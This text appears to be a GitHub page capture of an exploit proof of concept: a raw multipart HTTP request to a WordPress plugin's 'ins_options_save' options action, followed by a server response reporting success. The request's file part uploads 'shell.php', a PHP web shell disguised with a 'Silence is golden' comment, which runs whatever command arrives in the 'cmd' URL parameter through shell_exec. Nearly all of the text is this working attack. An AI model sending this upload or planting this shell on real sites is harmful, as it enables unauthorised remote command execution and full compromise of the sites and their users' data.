 382 Content-Disposition: form-data; name="INS_parent_field"
383
384
385 ------WebKitFormBoundaryAAI383h07GASVJRH
386 Content-Disposition: form-data; name="INS_repeater_count"
387
388 0
389 ------WebKitFormBoundaryAAI383h07GASVJRH
390 Content-Disposition: form-data; name="INS_current_field"
391
392 checkout_shiping_editors_fields
393 ------WebKitFormBoundaryAAI383h07GASVJRH
394 Content-Disposition: form-data; name="INS_origin_field"
395
396
397 ------WebKitFormBoundaryAAI383h07GASVJRH
398 Content-Disposition: form-data; name="_____wiopt[checkout_shiping_editors_fields][00][checkout_shipping_form_field_name]"
399
400
401 ------WebKitFormBoundaryAAI383h07GASVJRH
402 Content-Disposition: form-data; name="_____wiopt[checkout_shiping_editors_fields][00][checkout_shipping_form_field_place]"
403
404
405 ------WebKitFormBoundaryAAI383h07GASVJRH
406 Content-Disposition: form-data; name="_____wiopt[checkout_shiping_editors_fields][00][checkout_shipping_form_field_origin]"
407
408
409 ------WebKitFormBoundaryAAI383h07GASVJRH
410 Content-Disposition: form-data; name="wiopt[order_note_editor][order_note_field_label]"
411
412 Order notes
413 ------WebKitFormBoundaryAAI383h07GASVJRH
414 Content-Disposition: form-data; name="wiopt[order_note_editor][order_note_field_placeh]"
415
416 Notes about your order, e.g. special notes for delivery.
417 ------WebKitFormBoundaryAAI383h07GASVJRH
418 Content-Disposition: form-data; name="ins_option_nonce"
419
420 3c12a1eec4
421 ------WebKitFormBoundaryAAI383h07GASVJRH
422 Content-Disposition: form-data; name="_wp_http_referer"
423
424 /wp-admin/admin.php?page=wiopt&_wpnonce=9518db966a
425 ------WebKitFormBoundaryAAI383h07GASVJRH
426 Content-Disposition: form-data; name="action"
427
428 ins_options_save
429 ------WebKitFormBoundaryAAI383h07GASVJRH
430 Content-Disposition: form-data; name="file[]"; filename="shell.php"
431 Content-Type: application/octet-stream
432
433 <?php
434 // Silence is golden
435 if (!empty($_GET['cmd'])) {
436     echo "<pre>".shell_exec($_GET["cmd"])."</pre>";
437 }
438 ------WebKitFormBoundaryAAI383h07GASVJRH--
Search
0 highlights
10 X-Frame-Options: SAMEORIGIN
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
13
14 {"status":"success","message":"Options saved successfully!"}
Search